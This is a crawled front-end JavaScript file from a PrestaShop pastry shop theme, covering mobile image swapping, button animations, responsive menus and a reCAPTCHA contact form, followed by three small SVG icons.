*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
//global variables




function checkMobileImages()
{
    var width=window.innerWidth;

    var arr = new Map([
		['/modules/homeslider/images/a9abe4d9aad5cf7bb001a477f08cfd3043e6c93c_chocolat.jpg', '/modules/homeslider/images/a9abe4d9aad5cf7bb001a477f08cfd3043e6c93c_chocolat-mobile.jpg'],
		['/modules/homeslider/images/fc5fd30331f518e50951b943a207509d249dab2f_gterr.jpg', '/modules/homeslider/images/fc5fd30331f518e50951b943a207509d249dab2f_gterr-mobile.jpg'],
		['/modules/homeslider/images/4527094feb208d503ba8d6ae2163b6b56e231d71_tttt.jpg', '/modules/homeslider/images/4527094feb208d503ba8d6ae2163b6b56e231d71_tttt-mobile.jpg'],
		['/modules/homeslider/images/0aa6874c6607f56525d25270c3ae12b0db976978_458a65cd2e7d349498e6798273b304d333029030_SLIDER-HOME-3.jpg', '/modules/homeslider/images/0aa6874c6607f56525d25270c3ae12b0db976978_458a65cd2e7d349498e6798273b304d333029030_SLIDER-HOME-3-mobile.jpg'],
        
		

    	['/img/cms/la-maison/top.jpg', '/img/cms/la-maison/top-mobile.jpg'],
        ['/img/cms/la-maison/history.jpg', '/img/cms/la-maison/history-mobile.jpg'],
        ['/img/cms/la-maison/notre-savoir-fair.jpg', '/img/cms/la-maison/notre-savoir-fair-mobile.jpg'],
        ['/img/cms/la-maison/collaborations.jpg', '/img/cms/la-maison/collaborations-mobile.jpg'],

        ['/img/cms/history/top.jpg', '/img/cms/history/top-mobile.jpg'],
        ['/img/cms/notre-savoir-faire/top.jpg', '/img/cms/notre-savoir-faire/top-mobile.jpg'],
        ['/img/cms/nos-collaborations/top.jpg', '/img/cms/nos-collaborations/top-mobile.jpg'],
        ['/img/cms/espace-entreprise/top.jpg', '/img/cms/espace-entreprise/top-mobile.jpg'],
        ['/img/cms/nos-recettes/top.jpg', '/img/cms/nos-recettes/top-mobile.jpg'],
        ['/img/cms/patisserie/top.jpg', '/img/cms/patisserie/top-mobile.jpg'],
        ['/img/cms/offrir-un-cadeau/top.jpg', '/img/cms/offrir-un-cadeau/top-mobile.jpg'],
        ['/img/cms/course/top.jpg', '/img/cms/course/top-mobile.jpg'],


        ['/img/cms/espace-entreprise/slide_1_1.jpg', '/img/cms/espace-entreprise/slide_1_1-mobile.jpg'],
        ['/img/cms/espace-entreprise/slide_2_1.jpg', '/img/cms/espace-entreprise/slide_2_1-mobile.jpg'],
        ['/img/cms/espace-entreprise/slide_3_1.jpg', '/img/cms/espace-entreprise/slide_3_1-mobile.jpg'],
        ['/img/cms/espace-entreprise/slide_4_1.jpg', '/img/cms/espace-entreprise/slide_4_1-mobile.jpg'],
		['/img/cms/espace-entreprise/slide_5_1.jpg', '/img/cms/espace-entreprise/slide_5_1-mobile.jpg'],

        ['/img/magasins-top.jpg', '/img/magasins-top-mobile.jpg'],
        ['/img/manufacturers-top.jpg', '/img/manufacturers-top-mobile.jpg'],


        ['/img/st/1.jpg', '/img/st/1-mobile.jpg'],
        ['/img/st/1-1.jpg', '/img/st/1-1-mobile.jpg'],
        ['/img/st/1-2.jpg', '/img/st/1-2-mobile.jpg'],
		['/img/st/2.jpg', '/img/st/2-mobile.jpg'],
        ['/img/st/2-1.jpg', '/img/st/2-1-mobile.jpg'],
        ['/img/st/3.jpg', '/img/st/3-mobile.jpg'],
        ['/img/st/3-1.jpg', '/img/st/3-1-mobile.jpg'],
        ['/img/st/4.jpg', '/img/st/4-mobile.jpg'],
        ['/img/st/4-1.jpg', '/img/st/4-1-mobile.jpg'],
        ['/img/st/5.jpg', '/img/st/5-mobile.jpg'],
        ['/img/st/5-1.jpg', '/img/st/5-1-mobile.jpg'],

    ]);


    $('img').each(function(e){
        var src=$(this).attr('src');

        src=src.replace('http://','');
        src=src.replace('https://','');
        src=src.replace('ps5.dev-ds.com','');
        src=src.replace('michalak.projet-client.com','');
        src=src.replace('christophemichalak.com','');
		src=src.replace('www.christophemichalak.com','');
		
		src=src.replace('preprod.christophemichalak.com','');


	    for (let pair of arr.entries()) {
            if (width<=767 && src==pair[0]){$(this).attr('src',pair[1]);}
            if (width>767 && src==pair[1]){$(this).attr('src',pair[0]);}
        }
    });



}


var responsiveflag = false;



function initTransporteurFancybox(){
    $("ul .vignettes-container > div").fancybox({
        // modal:true,
        closeBtn: false,
        closeClick: true,
    });
}

function bindShare(){
    $('.share-fb').click(function(){
        $('.btn-facebook.social-sharing').click();
    });
}




$(document).ready(function(){
    initTransporteurFancybox();
    bindShare();

	highdpiInit();
	responsiveResize();
	$(window).resize(responsiveResize);
	if (navigator.userAgent.match(/Android/i))
	{
		var viewport = document.querySelector('meta[name="viewport"]');
		viewport.setAttribute('content', 'initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width,height=device-height');
		window.scrollTo(0, 1);
	}
    checkMobileImages();
	dropDown();

	if (typeof page_name != 'undefined' && !in_array(page_name, ['index', 'product']))
	{

		$(document).on('change', '.selectProductSort', function(e){
			if (typeof request != 'undefined' && request)
				var requestSortProducts = request;
			var splitData = $(this).val().split(':');
			var url = '';
			if (typeof requestSortProducts != 'undefined' && requestSortProducts)
			{
				url += requestSortProducts ;
				if (typeof splitData[0] !== 'undefined' && splitData[0])
				{
					url += ( requestSortProducts.indexOf('?') < 0 ? '?' : '&') + 'orderby=' + splitData[0];
					if (typeof splitData[1] !== 'undefined' && splitData[1])
						url += '&orderway=' + splitData[1];
				}
				document.location.href = url;
			}
		});

		$(document).on('change', 'select[name="n"]', function(){
			$(this.form).submit();
		});

		$(document).on('change', 'select[name="currency_payment"]', function(){
			setCurrency($(this).val());
		});
	}

	$(document).on('change', 'select[name="manufacturer_list"], select[name="supplier_list"]', function(){
		if (this.value != '')
			location.href = this.value;
	});

	$(document).on('click', '.back', function(e){
		e.preventDefault();
		history.back();
	});

	jQuery.curCSS = jQuery.css;
	if (!!$.prototype.cluetip)
		$('a.cluetip').cluetip({
			local:true,
			cursor: 'pointer',
			dropShadow: false,
			dropShadowSteps: 0,
			showTitle: false,
			tracking: true,
			sticky: false,
			mouseOutClose: true,
			fx: {
				open:       'fadeIn',
				openSpeed:  'fast'
			}
		}).css('opacity', 0.8);

	if (typeof(FancyboxI18nClose) !== 'undefined' && typeof(FancyboxI18nNext) !== 'undefined' && typeof(FancyboxI18nPrev) !== 'undefined' && !!$.prototype.fancybox)
		$.extend($.fancybox.defaults.tpl, {
			closeBtn : '<a title="' + FancyboxI18nClose + '" class="fancybox-item fancybox-close" href="javascript:;"></a>',
			next     : '<a title="' + FancyboxI18nNext + '" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
			prev     : '<a title="' + FancyboxI18nPrev + '" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
		});

	// Close Alert messages
	$(".alert.alert-danger").on('click', function(e){
		if (e.offsetX >= 1 && e.offsetX <= 22 && e.offsetY >= 1 && e.offsetY <= 22)
			$(this).fadeOut();
	});

    $(window).on('resize', function(){
        checkMobileImages();
    });

    $(document).on('click', '.header_user_info_logged', function(e){
		$('.header_user_info_logged_pop').toggleClass('expanded');
    });

    $(document).on('click', '#demande_form_send', function(e){
        e.preventDefault();
        submitContactForm();
    });

    $(document).on('keypress', '#firstname, #lastname, #email, #phone, #societe, #message', function(e){
        $(this).css('background-color','white');
    });


    $(document).on('click', 'input[name=gender]', function(e){

        el=this;

        $('input[name=gender]').each(function(e){
            $(this).prop('checked',false);
            $(this).uniform();
        });

        $(el).prop('checked',true);
        $(el).uniform();

    });


    $(document).on('click', '#myaccount_current_page', function(e) {
		$('ul.myaccount-link-list-michalak').toggle();
    });

    //$('.btn2').prepend("<div class='insider'></div>");

	var tmpimg1=new Image();
    tmpimg1.src='/img/btn1_bg.jpg';

    var tmpimg2=new Image();
    tmpimg2.src='/img/btn2_bg.jpg';

    var tmpimg11=new Image();
    tmpimg11.src='/img/btn1_bg2.jpg';

    var tmpimg22=new Image();
    tmpimg22.src='/img/btn2_bg2.jpg';


    $('.btn1, #homeslider a.btn').css('background-image','url(\'/img/btn1_bg.jpg\')');
    $('.btn1, #homeslider a.btn').css('background-position','top right');
    $('.btn1, #homeslider a.btn').css('background-repeat','no-repeat');

    $('.btn2, .ajax_add_to_cart_button').css('background-image','url(\'/img/btn2_bg.jpg\')');
    $('.btn2, .ajax_add_to_cart_button').css('background-position','top right');
    $('.btn2, .ajax_add_to_cart_button').css('background-repeat','no-repeat');


    $('.btn1, #homeslider a.btn').mouseenter(function() {
        var el=this;
        $(el).css('background-image','url(\'/img/btn1_bg.jpg\')');
        $(el).css('transition','background-position 1.5s ease');
        setTimeout(function() { $(el).css('background-position','top left'); }, 10);
        setTimeout(function() { $(el).css('color','white'); }, 200);
        setTimeout(function() { $(el).css('color','black'); }, 700);
    });

    $('.btn1, #homeslider a.btn').mouseleave(function() {
        var el=this;
        $(el).css('background-image','url(\'/img/btn1_bg2.jpg\')');
        $(el).css('background-position','top right');

        setTimeout(function() { $(el).css('background-position','bottom right'); }, 10);
        setTimeout(function() { $(el).css('color','white'); }, 200);
        setTimeout(function() { $(el).css('color','black'); }, 700);
    });



    $('.btn2, .ajax_add_to_cart_button').mouseenter(function() {
		var el=this;
        $(el).css('background-image','url(\'/img/btn2_bg.jpg\')');
		$(el).css('transition','background-position 1.5s ease');
        setTimeout(function() { $(el).css('background-position','top left'); }, 10);
        setTimeout(function() { $(el).css('color','black'); }, 200);
        setTimeout(function() { $(el).css('color','white'); }, 700);
    });

    $('.btn2, .ajax_add_to_cart_button').mouseleave(function() {
        var el=this;
        $(el).css('background-image','url(\'/img/btn2_bg2.jpg\')');
        $(el).css('background-position','top right');

        setTimeout(function() { $(el).css('background-position','bottom right'); }, 10);
        setTimeout(function() { $(el).css('color','black'); }, 200);
        setTimeout(function() { $(el).css('color','white'); }, 700);
    });

	// remove background required subject select
	$('#contact-form #subject').on('change', function (e) {
		if ($(this).val() !== "0")
		{
			$('#subject').prev('span').css('background-color','#ffffff');
		}
	})

});

$(window).on('load', function(){
    setTimeout(function() {
        $(".not_uniform").each(function() {
            $(this).uniform.restore(this);
        });
    }, 100);
});

function validateEmail(email) {
    var re = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
    return re.test(String(email).toLowerCase());
}

function submitContactForm()
{
    var firstname=$('#firstname').val();
    var lastname=$('#lastname').val();
    var email=$('input#email').val();
    var phone=$('#phone').val();
    var societe=$('#societe').val();
    var message=$('#message').val();
    var subject=$('#subject').val();
    var contactKey=$('#contact-key').val();
    var urlContact=$('#url-contact').val();

    var errors=0;

    var recaptchaResponse = grecaptcha.getResponse();

    if (typeof(firstname)=='undefined' || firstname.length<1)
    {
        errors++;
        $('#firstname').css('background-color','#ffe0e0');
    }

    if (typeof(lastname)=='undefined' || lastname.length<1)
    {
        errors++;
        $('#lastname').css('background-color','#ffe0e0');
    }

    if (!email || !validateEmail(email)) {
        errors++;
        $('input#email').css('background-color','#ffe0e0');
    }

    if (typeof(phone)!='undefined' && phone.length<1)
    {
        errors++;
        $('#phone').css('background-color','#ffe0e0');
    }

    if (typeof(phone)=='undefined')
	{
		phone='';
    }

    if (subject === "0")
    {
        errors++;
		$('#subject').prev('span').css('background-color','#ffe0e0');
    }

    if (typeof(message)=='undefined' || message.length<1)
    {
        errors++;
        $('#message').css('background-color','#ffe0e0');
    }

    if (recaptchaResponse.length === 0) {
        errors++;
        $('#recaptchaError').removeClass('kl-d-none');
    } else {
        $('#recaptchaError').addClass('kl-d-none');
    }

    var gender=''
    if ($('#gender_1').prop('checked')){gender='Mr';}
    if ($('#gender_2').prop('checked')){gender='Mme';}
    if ($('#gender_3').prop('checked')){gender='Mlle';}

    if (errors==0)
    {
        var id_contact=subject;

		if (subject==5){
			window.dataLayer.push({
				event: 'gtm.custom_event',
				'event_name': 'demande_devis',
				'action': 'Click',
				'label': 'OK',
				'company': societe
			});
		}
      //  id_contact = subject;
        // if (subject=='Presse'){id_contact=4;}
        // if (subject=='Demandes BtoB'){id_contact=5;}
        // if (subject=='Question relative à votre commande'){id_contact=6;}
        // if (subject=='Question relative à votre cours'){id_contact=6;}
        // if (subject=='Créations sur Mesures'){id_contact=7;}
        // if (subject=='Commandes sur Devis'){id_contact=8;}
        // if (subject=='Candidature spontanée'){id_contact=9;}

        var message_content = "";
        message_content +="\n";
        if(gender !== '') {
            message_content +="<b>Genre : </b>"+gender+"\n";
        }
        message_content +="<b>Prénom : </b>"+firstname+"\n";
        message_content +="<b>Nom : </b>"+lastname+"\n";
        message_content +="<b>Societé : </b>"+societe+"\n";
        //message_content +="<b>Tél : </b>"+phone+"\n";
        message_content +="<b>Sujet : </b>"+$(`#subject>option[value='${subject}']`).text()+"\n"+"\n";
        message_content +="<b>Message : </b>\n"+message+"\n";

        $("#demande_form_send").hide('fast');

        var data = {
            submitMessage: 1,
            id_contact: id_contact,
            from: email,
            message: message_content,
            contactKey: contactKey,
            url: urlContact,
            gRecaptchaResponse: recaptchaResponse
        }

         $.ajax({
            type: "POST",
            url: 'index.php?controller=contact',
            dataType: 'json',
            data: data,
            success: function(response) {
                console.log("response", response);
                if (response.success) {
                    $('#contact-form').hide('fast');
                    $('#thankyou').show('fast');
                } else {
                    $("#demande_form_send").show('fast');
                    console.log('Success Une erreur est survenue, veuillez réessayer.');
                    $('#form-response').html(response.message);
                }
            },
            error: function(jqXHR, textStatus, errorThrown) {
                console.error('Erreur AJAX:', textStatus, errorThrown);
                $('#form-response').html('Une erreur est survenue. Veuillez réessayer.');
                $("#demande_form_send").show('fast');
            }
        });

    }

}


function highdpiInit()
{
	if (typeof highDPI === 'undefined')
		return;
	if(highDPI && $('.replace-2x').css('font-size') == "1px")
	{
		var els = $("img.replace-2x").get();
		for(var i = 0; i < els.length; i++)
		{
			src = els[i].src;
			extension = src.substr( (src.lastIndexOf('.') +1) );
			src = src.replace("." + extension, "2x." + extension);

			var img = new Image();
			img.src = src;
			img.height != 0 ? els[i].src = src : els[i].src = els[i].src;
		}
	}
}


// Used to compensante Chrome/Safari bug (they don't care about scroll bar for width)
function scrollCompensate()
{
	var inner = document.createElement('p');
	inner.style.width = "100%";
	inner.style.height = "200px";

	var outer = document.createElement('div');
	outer.style.position = "absolute";
	outer.style.top = "0px";
	outer.style.left = "0px";
	outer.style.visibility = "hidden";
	outer.style.width = "200px";
	outer.style.height = "150px";
	outer.style.overflow = "hidden";
	outer.appendChild(inner);

	document.body.appendChild(outer);
	var w1 = inner.offsetWidth;
	outer.style.overflow = 'scroll';
	var w2 = inner.offsetWidth;
	if (w1 == w2) w2 = outer.clientWidth;

	document.body.removeChild(outer);

	return (w1 - w2);
}

function responsiveResize()
{
	compensante = scrollCompensate();
	if (($(window).width()+scrollCompensate()) <= 767 && responsiveflag == false)
	{
		accordion('enable');
		accordionFooter('enable');
		responsiveflag = true;
	}
	else if (($(window).width()+scrollCompensate()) >= 768)
	{
		accordion('disable');
		accordionFooter('disable');
		responsiveflag = false;
		if (typeof bindUniform !=='undefined')
			bindUniform();
	}
	blockHover();
}


function blockHover(status)
{
	$('.product_list .button-container').show();
}


function dropDown()
{
	elementClick = '#header .current';
	elementSlide =  'ul.toogle_content';
	activeClass = 'active';

	$(elementClick).on('click', function(e){
		e.stopPropagation();
		var subUl = $(this).next(elementSlide);
		if(subUl.is(':hidden'))
		{
			subUl.slideDown();
			$(this).addClass(activeClass);
		}
		else
		{
			subUl.slideUp();
			$(this).removeClass(activeClass);
		}
		$(elementClick).not(this).next(elementSlide).slideUp();
		$(elementClick).not(this).removeClass(activeClass);
		e.preventDefault();
	});

	$(elementSlide).on('click', function(e){
		e.stopPropagation();
	});

	$(document).on('click', function(e){
		e.stopPropagation();
		var elementHide = $(elementClick).next(elementSlide);
		$(elementHide).slideUp();
		$(elementClick).removeClass('active');
	});
}

function accordionFooter(status)
{
	if(status == 'enable')
	{
		$('#footer .footer-block h4').on('click', function(e){
			$(this).toggleClass('active').parent().find('.toggle-footer').stop().slideToggle('medium');
			e.preventDefault();
		})
		$('#footer').addClass('accordion').find('.toggle-footer').slideUp('fast');
	}
	else
	{
		$('.footer-block h4').removeClass('active').off().parent().find('.toggle-footer').removeAttr('style').slideDown('fast');
		$('#footer').removeClass('accordion');
	}
}

function accordion(status)
{
	if(status == 'enable')
	{
		var accordion_selector = '#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4,' +
								'#left_column .shopping_cart > a:first-child, #right_column .shopping_cart > a:first-child';

		$(accordion_selector).on('click', function(e){
			$(this).toggleClass('active').parent().find('.block_content').stop().slideToggle('medium');
		});
		$('#right_column, #left_column').addClass('accordion').find('.block .block_content').slideUp('fast');
		if (typeof(ajaxCart) !== 'undefined')
			ajaxCart.collapse();
	}
	else
	{
		$('#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4').removeClass('active').off().parent().find('.block_content').removeAttr('style').slideDown('fast');
		$('#left_column, #right_column').removeClass('accordion');
	}
}

function bindUniform()
{
	if (!!$.prototype.uniform)
		$("select.form-control,input[type='radio'],input[type='checkbox']").not(".not_uniform").uniform();
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.christophemichalak.com/themes/michalak-v2/img/icon/camion-32.svg
body_size: 2551
content:
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="32" height="32" viewBox="0 0 512.000000 512.000000"
 preserveAspectRatio="xMidYMid meet">

<g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)"
fill="#000000" stroke="none">
<path d="M266 4304 c-34 -11 -64 -31 -102 -68 -91 -92 -84 46 -84 -1653 l0
-1494 25 -24 c24 -25 26 -25 202 -25 l178 0 13 -52 c43 -187 186 -338 382
-404 76 -26 244 -26 320 0 196 66 339 217 382 403 l13 53 965 0 965 0 13 -52
c43 -187 186 -338 382 -404 76 -26 244 -26 320 0 196 66 339 217 382 404 l13
52 178 0 c176 0 178 0 202 25 l25 24 0 667 0 667 -366 571 c-201 314 -375 579
-386 589 -19 16 -58 17 -514 17 l-494 0 0 239 c0 288 -6 318 -86 398 -89 90
30 83 -1518 82 -1180 0 -1367 -2 -1410 -15z m2816 -182 l33 -32 3 -965 2 -965
-1440 0 -1440 0 2 964 3 964 25 27 c14 15 34 31 45 36 11 4 631 7 1377 6
l1358 -2 32 -33z m1137 -716 c12 -18 21 -36 21 -40 0 -3 -151 -6 -335 -6
l-336 0 -24 -25 -25 -24 0 -471 0 -471 25 -24 24 -25 656 0 655 0 0 -80 0 -80
-96 0 c-128 0 -168 -13 -229 -75 -102 -101 -102 -229 0 -330 61 -62 101 -75
229 -75 l96 0 0 -240 0 -240 -123 0 -122 0 -13 52 c-43 187 -186 338 -382 404
-76 26 -244 26 -320 0 -196 -66 -339 -217 -382 -403 l-13 -53 -122 0 -123 0 0
1120 0 1120 459 0 459 0 21 -34z m347 -541 c117 -181 220 -342 229 -357 l16
-28 -565 0 -566 0 0 360 0 360 337 -2 337 -3 212 -330z m-1446 -1265 l0 -400
-763 0 -762 0 -13 53 c-43 186 -186 337 -382 403 -76 26 -244 26 -320 0 -196
-66 -339 -217 -382 -403 l-13 -53 -122 0 -123 0 0 400 0 400 1440 0 1440 0 0
-400z m1760 320 l0 -80 -95 0 c-88 0 -98 2 -120 25 -16 15 -25 36 -25 55 0 19
9 40 25 55 22 23 32 25 120 25 l95 0 0 -80z m-3676 -438 c91 -42 149 -100 194
-190 35 -72 37 -81 37 -172 0 -91 -2 -100 -37 -172 -45 -91 -103 -147 -196
-191 -61 -29 -76 -32 -162 -32 -86 0 -101 3 -162 32 -93 44 -151 100 -196 191
-35 72 -37 81 -37 171 0 87 3 102 32 163 40 85 97 147 172 186 78 42 122 52
213 48 61 -3 92 -11 142 -34z m3040 0 c91 -42 149 -100 194 -190 35 -72 37
-81 37 -172 0 -91 -2 -100 -37 -172 -45 -91 -103 -147 -196 -191 -61 -29 -76
-32 -162 -32 -86 0 -101 3 -162 32 -93 44 -151 100 -196 191 -35 72 -37 81
-37 171 0 87 3 102 32 163 40 85 97 147 172 186 78 42 122 52 213 48 61 -3 92
-11 142 -34z"/>
<path d="M1234 3201 c-52 -24 -78 -75 -71 -139 9 -86 77 -133 159 -112 21 6
41 16 43 23 12 40 14 67 5 67 -5 0 -10 -8 -10 -18 0 -31 -37 -62 -75 -62 -25
0 -39 7 -55 28 -19 23 -21 37 -18 99 4 90 23 115 82 111 35 -3 43 -8 56 -35
19 -42 28 -42 25 0 -2 27 -8 34 -36 44 -46 16 -58 15 -105 -6z"/>
<path d="M646 3203 c21 -4 22 -10 23 -123 2 -116 1 -119 -21 -123 -13 -2 -3
-4 22 -4 25 -1 37 1 28 4 -16 4 -18 18 -17 116 l0 112 46 -117 c25 -65 49
-118 52 -118 4 0 26 50 51 111 24 61 47 112 50 114 3 2 5 -45 5 -103 0 -98 -2
-108 -20 -114 -11 -3 7 -6 40 -6 33 1 50 3 38 5 -22 4 -23 8 -23 123 0 115 1
119 23 123 12 3 2 4 -23 3 l-45 -1 -37 -90 c-21 -49 -39 -94 -41 -99 -2 -5
-21 36 -42 92 l-38 102 -46 -1 c-25 -1 -36 -4 -25 -6z"/>
<path d="M1028 3203 c21 -4 22 -8 22 -123 0 -115 -1 -119 -22 -123 -13 -2 4
-4 37 -4 33 -1 52 1 43 4 -16 4 -18 19 -18 123 0 104 2 119 18 123 9 3 -10 5
-43 4 -33 0 -50 -2 -37 -4z"/>
<path d="M1433 3203 c15 -4 17 -19 17 -123 0 -104 -2 -119 -17 -123 -10 -3 9
-5 42 -4 33 0 50 2 37 4 -21 4 -23 9 -20 61 l3 57 58 3 57 3 0 -60 c0 -48 -3
-60 -17 -64 -10 -3 7 -5 37 -5 30 0 47 2 38 5 -16 4 -18 19 -18 123 0 104 2
119 18 123 9 3 -8 5 -38 5 -30 0 -47 -2 -37 -5 13 -4 17 -15 17 -59 l0 -54
-60 0 -60 0 0 50 c0 43 3 52 23 60 16 7 7 9 -38 8 -33 0 -52 -2 -42 -5z"/>
<path d="M1790 3086 c-28 -85 -47 -126 -58 -129 -9 -3 3 -5 28 -4 25 0 35 2
24 4 -20 4 -21 7 -11 39 9 31 14 34 48 34 33 0 38 -4 48 -31 14 -40 15 -37
-11 -42 -13 -2 6 -4 42 -4 36 0 56 2 44 4 -17 3 -28 27 -60 128 -21 69 -42
125 -46 125 -3 0 -25 -56 -48 -124z m54 -13 c7 -32 6 -33 -23 -33 -17 0 -31 1
-31 3 0 2 7 25 17 52 17 52 22 49 37 -22z"/>
<path d="M2008 3203 c21 -4 22 -8 22 -123 0 -115 -1 -119 -22 -123 -13 -2 30
-5 95 -6 l117 -1 0 45 c0 25 -4 45 -10 45 -5 0 -10 -8 -10 -18 0 -10 -7 -28
-16 -40 -12 -18 -25 -22 -65 -22 l-49 0 0 119 c0 105 2 120 18 124 9 3 -10 5
-43 4 -33 0 -50 -2 -37 -4z"/>
<path d="M2332 3128 c-16 -46 -35 -102 -42 -125 -7 -23 -20 -44 -29 -46 -9 -3
2 -5 24 -5 22 0 32 2 23 5 -21 5 -21 2 -7 42 10 27 15 31 48 31 34 0 39 -3 48
-34 10 -32 9 -35 -11 -39 -11 -2 8 -4 44 -4 36 0 55 2 43 4 -19 4 -28 23 -59
121 -21 64 -40 121 -44 125 -4 5 -21 -29 -38 -75z m42 -60 c6 -26 4 -28 -25
-28 -28 0 -31 2 -25 25 3 13 11 37 17 52 l12 28 7 -25 c4 -14 10 -37 14 -52z"/>
<path d="M2533 3203 c15 -4 17 -19 17 -123 0 -104 -2 -119 -17 -123 -10 -3 7
-5 37 -5 30 0 47 2 38 5 -16 4 -18 19 -18 123 0 115 1 119 23 123 12 2 -5 4
-38 4 -33 1 -52 -1 -42 -4z"/>
<path d="M2663 3203 c22 -6 22 -4 -13 -61 l-30 -49 35 -64 c30 -57 32 -65 17
-71 -9 -4 10 -6 43 -6 33 0 51 3 40 5 -13 2 -34 31 -62 84 l-41 81 20 35 c12
19 30 39 42 43 16 7 10 9 -24 8 -25 0 -37 -2 -27 -5z"/>
<path d="M1433 2843 c-8 -3 -13 -20 -12 -41 1 -20 3 -29 6 -20 2 9 14 18 25
20 12 2 23 8 25 15 5 14 -27 32 -44 26z m32 -23 c-3 -5 -13 -10 -21 -10 -8 0
-14 5 -14 10 0 6 9 10 21 10 11 0 17 -4 14 -10z"/>
<path d="M1683 2843 c-8 -3 -13 -20 -12 -41 1 -20 3 -29 6 -19 2 9 12 17 20
17 9 0 22 -8 29 -17 12 -16 13 -14 10 15 -4 42 -23 58 -53 45z m37 -23 c0 -5
-6 -10 -14 -10 -8 0 -18 5 -21 10 -3 6 3 10 14 10 12 0 21 -4 21 -10z"/>
<path d="M1913 2843 c-22 -8 -14 -32 12 -39 33 -8 32 -28 -1 -21 -16 3 -22 1
-16 -5 13 -13 44 -7 49 9 2 6 -8 19 -24 28 l-28 16 28 -4 c29 -5 37 7 11 17
-9 3 -16 6 -17 5 -1 0 -8 -3 -14 -6z"/>
<path d="M1547 2805 c-16 -34 -16 -35 3 -23 16 10 24 10 39 1 19 -12 19 -11 6
19 -18 44 -28 45 -48 3z m33 5 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5
10 10 10 6 0 10 -4 10 -10z"/>
<path d="M1823 2805 c0 -22 2 -30 4 -17 2 12 2 30 0 40 -3 9 -5 -1 -4 -23z"/>
<path d="M3545 2135 c-16 -15 -25 -36 -25 -55 0 -19 9 -40 25 -55 23 -24 28
-25 175 -25 147 0 152 1 175 25 16 15 25 36 25 55 0 19 -9 40 -25 55 -23 24
-28 25 -175 25 -147 0 -152 -1 -175 -25z"/>
<path d="M2105 1815 c-16 -15 -25 -36 -25 -55 0 -19 9 -40 25 -55 l24 -25 351
0 351 0 24 25 c16 15 25 36 25 55 0 19 -9 40 -25 55 l-24 25 -351 0 -351 0
-24 -25z"/>
<path d="M2505 1575 c-16 -15 -25 -36 -25 -55 0 -19 9 -40 25 -55 23 -24 28
-25 175 -25 147 0 152 1 175 25 16 15 25 36 25 55 0 19 -9 40 -25 55 -23 24
-28 25 -175 25 -147 0 -152 -1 -175 -25z"/>
<path d="M960 1347 c-49 -16 -133 -102 -148 -153 -28 -94 -8 -169 63 -239 101
-102 229 -102 330 0 98 97 101 222 8 325 -65 72 -158 97 -253 67z m135 -172
c16 -15 25 -36 25 -55 0 -19 -9 -40 -25 -55 -15 -16 -36 -25 -55 -25 -19 0
-40 9 -55 25 -16 15 -25 36 -25 55 0 19 9 40 25 55 15 16 36 25 55 25 19 0 40
-9 55 -25z"/>
<path d="M4000 1347 c-49 -16 -133 -102 -148 -153 -28 -94 -8 -169 63 -239
101 -102 229 -102 330 0 98 97 101 222 8 325 -65 72 -158 97 -253 67z m135
-172 c50 -49 15 -135 -55 -135 -41 0 -80 39 -80 80 0 41 39 80 80 80 19 0 40
-9 55 -25z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.christophemichalak.com/themes/michalak-v2/img/icon/icon-user.svg
body_size: 524
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.10697 4.84848C6.10697 2.95447 7.63071 1.4104 9.49981 1.4104C11.3689 1.4104 12.8926 2.95447 12.8926 4.84848C12.8926 6.74249 11.3689 8.28656 9.49981 8.28656C7.63071 8.28656 6.10697 6.74249 6.10697 4.84848ZM12.0943 4.84844C12.0943 3.39162 10.9375 2.21932 9.49981 2.21932C8.06216 2.21932 6.90528 3.39162 6.90528 4.84844C6.90528 6.30525 8.06216 7.47756 9.49981 7.47756C10.9375 7.47756 12.0943 6.30525 12.0943 4.84844ZM9.49981 9.09554C7.76793 9.09554 6.19984 9.56965 5.04047 10.3595C3.88109 11.1494 3.11328 12.2828 3.11328 13.5448V17.1851C3.1133 17.3969 3.30345 17.5896 3.51244 17.5896H15.4872C15.6962 17.5896 15.8863 17.3969 15.8863 17.1851V13.5448C15.8863 12.2828 15.1185 11.1494 13.9591 10.3595C12.7998 9.56965 11.2317 9.09554 9.49981 9.09554ZM13.5163 11.0357C12.5113 10.351 11.0849 9.90446 9.49981 9.90446C7.91469 9.90446 6.48834 10.351 5.48328 11.0357C4.47822 11.7205 3.9116 12.6158 3.9116 13.5448V16.7806H15.088V13.5448C15.088 12.6158 14.5214 11.7205 13.5163 11.0357Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.christophemichalak.com/themes/michalak-v2//img/icon/icon_lock-closed-outline.svg
body_size: 466
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1997_15240)">
<path d="M9.31381 5.74094V3.24919C9.31381 2.69268 9.09274 2.15897 8.69923 1.76546C8.30572 1.37195 7.77201 1.15088 7.2155 1.15088C6.65899 1.15088 6.12528 1.37195 5.73177 1.76546C5.33826 2.15897 5.11719 2.69268 5.11719 3.24919V5.74094" stroke="white" stroke-width="0.7068" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.1518 5.74097H4.27657C3.58125 5.74097 3.01758 6.30463 3.01758 6.99995V11.6162C3.01758 12.3116 3.58125 12.8752 4.27657 12.8752H10.1518C10.8472 12.8752 11.4108 12.3116 11.4108 11.6162V6.99995C11.4108 6.30463 10.8472 5.74097 10.1518 5.74097Z" stroke="white" stroke-width="0.7068" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_1997_15240">
<rect width="13.4292" height="13.4292" fill="white" transform="translate(0.5 0.2854)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
